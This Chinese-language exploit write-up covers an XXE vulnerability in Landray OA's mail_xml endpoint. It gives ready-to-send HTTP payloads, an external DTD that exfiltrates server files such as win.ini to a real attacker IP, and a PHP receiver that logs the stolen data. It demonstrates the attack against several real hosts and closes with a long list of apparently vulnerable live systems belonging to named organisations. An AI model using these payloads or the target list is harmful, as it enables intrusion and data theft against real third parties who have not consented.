蓝凌OA XXE漏洞
漏洞路由

POST /mail/mail_server.aspx/mail_xml?type=add HTTP/1.1

漏洞描述
蓝凌OA存在xxe漏洞

xxe1.dtd内容如下

<!ENTITY % all "<!ENTITY send SYSTEM 'http://139.224.13.155:90/get.php?file=%file;'>">



在服务器http://139.224.13.155:90/目录下创建get.php文件

文件内容为
<?php
$data=$_GET['file'];
$myfile = fopen("file1.txt", "w+");
fwrite($myfile, $data);
fclose($myfile);
?>


整体流程为poc为个人服务器执行dtd与读取目标服务器的c盘文件内容
Dtd内容是XXE无回显利用方式，将内容外带到其他地方，将内容通过get.php写入file1.txt

详细文章：https://blog.csdn.net/qq_61553520/article/details/137085344

快速验证存在漏洞方式

POST /mail/mail_server.aspx/mail_xml?type=add HTTP/1.1
Host: 123.13.203.39:8888
User-Agent: Mozilla/2.0 (compatible; MSIE 3.01; Windows 95
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/Xml
Content-Length: 91

<!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://47.121.185.206:8001/test.xml"> %remote;]>



下面是读取文件

POST /mail/mail_server.aspx/mail_xml?type=add HTTP/1.1
Host: 123.13.203.39:8888
User-Agent: Mozilla/2.0 (compatible; MSIE 3.01; Windows 95
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/Xml
Content-Length: 198

<?xml version="1.0"?>
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "file:///C:/Windows/win.ini">
<!ENTITY % remote SYSTEM "http://47.121.185.206:8001/xxe1.dtd">
%remote;
%all;
]>
<root>&send;</root>



http://139.224.13.155:90/file1.txt



服务器收到请求

漏洞复现一

POST /mail/mail_server.aspx/mail_xml?type=add HTTP/1.1
Host: 123.13.203.39:8888
User-Agent: Mozilla/2.0 (compatible; MSIE 3.01; Windows 95
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/Xml
Content-Length: 93

<!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://47.121.185.206:8001/test.xml"> %remote;]>



漏洞复现 二

POST /mail/mail_server.aspx/mail_xml?type=add HTTP/1.1
Host: 58.218.48.90:8000
User-Agent: Mozilla/2.0 (compatible; MSIE 3.01; Windows 95
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/Xml
Content-Length: 93

<!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://47.121.185.206:8001/test.xml"> %remote;]>



漏洞复现三

POST /mail/mail_server.aspx/mail_xml?type=add HTTP/1.1
Host: 59.56.206.10:67
User-Agent: Mozilla/2.0 (compatible; MSIE 3.01; Windows 95
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
Content-Type: application/Xml
Content-Length: 93

<!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://47.121.185.206:8001/test.xml"> %remote;]>



其余IP地址：
http://123.13.203.39:8888
http://120.79.10.140:88
http://oa.hejiangroup.com
http://120.79.10.140:88
http://oa.gzshgarden.com:88
http://oa.casun.cn:888
http://eip.caifuyun.cn
http://oa.blood.org.cn
http://110.80.38.130:8888
http://oa.rejork.com:8888
http://luzhou.cloud4water.com:82
http://oa.blood.org.cn:8100
http://oa.myzygroup.com
http://oa.qhee-ma.com
http://218.89.136.17:82
http://110.80.38.130:8888
http://111.230.222.43/
http://120.79.10.140:88/
http://218.89.136.17:82/
http://221.215.132.218:8888/
http://219.148.41.62:6066/
http://47.105.112.8:8000/
http://59.56.206.10:67/
http://59.57.255.250/
http://61.143.213.201:1688/
http://8.131.95.83:90/
http://daohuoyanshou.lzss.com:82
http://218.89.136.17:82
http://wt.lzss.com:82
http://shuizhi.lzss.com:82
http://worktime.lzss.com:82
http://07d5ce6fe80dfb3b.cname.cyudun.net:82
http://120.79.10.140:88
http://oa.gzshgarden.com:88
http://oa.casun.cn:888
http://eip.caifuyun.cn
http://oa.blood.org.cn
http://110.80.38.130:8888
http://oa.rejork.com:8888
http://luzhou.cloud4water.com:82
http://oa.blood.org.cn:8100
http://121.207.5.96:8081
http://oa.myzygroup.com
http://bdsp.kelmechina.com:8081
http://parking.kelmechina.com:8081

